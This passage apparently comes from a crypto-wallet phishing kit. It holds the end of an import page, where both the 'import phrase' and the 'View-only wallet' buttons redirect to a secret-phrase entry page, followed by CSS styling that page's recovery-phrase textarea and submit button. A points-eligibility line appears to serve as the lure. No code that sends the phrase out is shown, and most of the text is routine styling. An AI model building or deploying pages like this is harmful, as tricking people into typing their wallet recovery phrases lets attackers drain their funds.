            <span>Use a 12, 18 or 24-word phrase</span>        
        </div>
    </button>
    <button class="button_container" id="myButton2">
        <img class="button_image" src='eye.png'> 
        <div class="button_text">
            <span>View-only wallet</span> 
            <span>Observe or track assets of other wallets</span>        
        </div>
    </button>
  </div>
    <div class="block_info">
        <span>You can create another wallet at anytime under 'Manage Wallet'</span>
        <span>* Only multi-coin wallets are eligible for points.</span>
    </div>
    <script>
const myButton = document.getElementById('myButton');
const myButton2 = document.getElementById('myButton2');

// Обработчик для myButton
myButton.addEventListener('click', function() {
 window.location.href = 'secretphrase.html';
});

// Обработчик для myButton2
myButton2.addEventListener('click', function() {
 window.location.href = 'secretphrase.html';
});
    </script>
</body>
</html>
</file>
<file: style.css>
body {
font-family: "IBM Plex Sans", sans-serif;
font-style: normal;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  height: 100vh;
  margin: 0;
  padding: 0;
  background-color: #ffffff;
}

.bodyd {
font-family: "IBM Plex Sans", sans-serif;
font-style: normal;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-start;
  height: 100vh;
  margin: 0;
  padding: 0;
  overflow: hidden;
  background-color: #ffffff;
}
.token_heading {
display: flex;
max-width: 600px;
width: 85%;
flex-direction: row;
justify-content: space-between;
color: #5c5c5c;
}
.tokens {
  margin-bottom: 20px;
}
#crypto-table {
  max-width: 600px;
  width: 100%;
font-size: 20px;
margin-bottom: 20px;
padding-bottom: 20px;
}
#crypto-table th, #crypto-table td:nth-child(3) {
  text-align: right;
  font-size: 16px;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
#crypto-table th, #crypto-table td:nth-child(2) {
  text-align: left;
  font-size: 22px;
  margin-bottom: 20px;
  padding-bottom: 20px; 
}
#crypto-table th {
  background-color: #f2f2f2;
  margin-bottom: 20px;
padding-bottom: 20px;
}
/* Styling for price change */
#crypto-table td:nth-child(4) {
  text-align: right;
  color: green;
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 20px;

}
#crypto-table td:nth-child(4).red {
  text-align: right;
  color: red;
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
/* Styling for coin image */
#crypto-table td:first-child {
  width: 30px; /* Adjust width as needed */
}
#crypto-table td:first-child img {
  width: 100%;
  height: auto;
}
#crypto-table td:first-child {
  display: grid;
  width: 30px;
  align-items: center;
}
.block {
  width: 100%;
display: flex;
  margin: 20px;
  padding: 10px;
  background-color: #ffffff;
  text-align: center;
  flex-direction: column;
align-items: center;
}
.block_info {
display: flex;
  max-width: 600px;
  margin: 20px;
  padding: 20px;
  background-color: #ffffff;
  text-align: left;
  flex-direction: column;
align-items: left;
line-height: 1.2;
}

h1 {
    font-family: "IBM Plex Sans", sans-serif;
    font-style: normal;
    font-weight: 600;
    width: 600px;
    color:#000000;
}
.block button {
    display: flex;

}
span {
    font-family: "IBM Plex Sans", sans-serif;
    font-style: normal;
    font-weight: 500;
}
.button_container {
    height: 100px;
    width: 600px;
    display: flex;
    align-items: center; /* Выравнивание по вертикали */
    padding: 10px;
    background-color: #f4f4f6;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    cursor: pointer;
    /* margin-bottom: 20px; */
  }

  .button_image {
    width: 60px;
    height: 50px;
    padding-right: 10px;
  }

  .button_text {
    display: flex;
    flex-direction: column; /* Текст в два ряда */
    text-align: left;
    line-height: 1.2;
  }

  .button_text span { /* Для каждого текста отдельного стиля */
    display: block; /* Разрыв строки */
  }

  .button_text span:first-child { /* Первый текст */
    font-size: 16px; /* Размер шрифта */
    color: #000000; /* Цвет текста */
  }

  .button_text span:last-child { /* Второй текст */
    font-size: 14px; /* Размер шрифта */
    color: #5c5c5c;
  }
  .block_info span:first-child {
    text-align: left;
    width: 400px;
    color: #5c5c5c;
    margin-bottom: 5px;
  }
  .block_info span:last-child {
    text-align: left;
    width:400px;
    color: rgb(242, 206, 62);
  }
@media screen and (max-width: 768px) {
  .block {
    width: 98%;
    margin: 10px;
  }
  .block_info {
    width: 92%;
    margin: 10px;
  }
  .block_info span:first-child {
    width: 350px;
    font-size: 18px;
  }
  .block_info span:last-child {
    width: 350px;
    font-size: 14px;
  }
  h1 {
    width: auto;
  }
  .button_container {
    width: 95%;
  }
  .token_heading {
    display: flex;
    max-width: 600px;
    width: 95%;
    color: #5c5c5c;
    }
    .tokens {
      margin-bottom: 20px;
    }
    
    table#crypto-table {
      max-width: 600px;
      width: 95%;
      font-size: 20px;
    }
}
@media screen and (max-width: 395px) {
    .block_info span:first-child {
        width: auto;
      }
      .block_info span:last-child {
        width: auto;
      }
}
</file>
<file: secretphrase.css>
.wallet_enter{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.sph_keys {
    font-family: "IBM Plex Sans", sans-serif;
    font-weight: 500;
    font-style: normal;
      max-width:300px;
      text-align: center;
      font-size: 12px;
      color:#b5b6b8;
      margin: 0 auto;
      margin-bottom: 100px;
  }
  .sph_submit {
    font-family: "IBM Plex Sans", sans-serif;
    border-radius: 50px;
    border: 0;
    background-color: #ebecf1; 
    color: #bdbec3; 
    width: 300px;
    height: 40px;
    display: flex;
    justify-content: center;
    margin: auto;
    margin-top: 20px;
    margin-bottom: 25px;
    font-size: 18px;
    cursor: pointer; /* Изменение курсора на указатель */
}

.sph_submit.active { 
    background-color: rgb(0,0,234);
    color: white;
}

.error-message {
    color: red;
    margin-top: 5px;
    display: none; /* Скрываем сообщение об ошибке по умолчанию */
}
  
    .sph_input {
      font-family: "IBM Plex Sans", sans-serif;
      font-weight: 500;
      font-style: normal;
      padding-top: 5px;
      border: 1px solid lightgray;
      border-radius: 3px;
      width: 350px;
      height: 200px;
      resize: none;
    }
  .sph_title1,.sph_title2 {
      margin: 0;
      font-family: "IBM Plex Sans", sans-serif;
      font-weight: 500;
      font-style: normal;
      font-size: 12px;
      color:#929699;
      margin-left:5px;
      margin-bottom: 3px;
      text-align: left;
  }
  .sph_input1{
    font-family: "IBM Plex Sans", sans-serif;
    font-weight: 500;
    font-style: normal;
      padding-left:5px;
      border: 1px solid lightgray;
      border-radius: 3px;
      width:350px;
      height: 30px;
      display: flex;
      margin-bottom: 20px;
      font-weight:500;
  }
  .sph_input:focus {
      outline: none;
    }
  .sph_input1:focus {
      outline: none;
    }
  .wrapper{
      display: flex;
      flex-direction: column;
      align-items: center;
      margin:20px
  }
  .question {
    font-family: "IBM Plex Sans", sans-serif;
    font-weight: 500;
    font-style: normal;
    align-items: center;
    color: rgb(0,0,234);
    text-decoration: none;
    padding-top:20px;
  }
  @media screen and (max-width: 395px) {
    .block input {
        width: calc(100% - 10px); /* Занимает всю ширину блока с отступом */
        box-sizing: border-box; /* Включает padding и border в ширину */
      }
    
      .block textarea {
        width: calc(100% - 10px); /* Занимает всю ширину блока с отступом */
        box-sizing: border-box; /* Включает padding и border в ширину */
      }
}
</file>
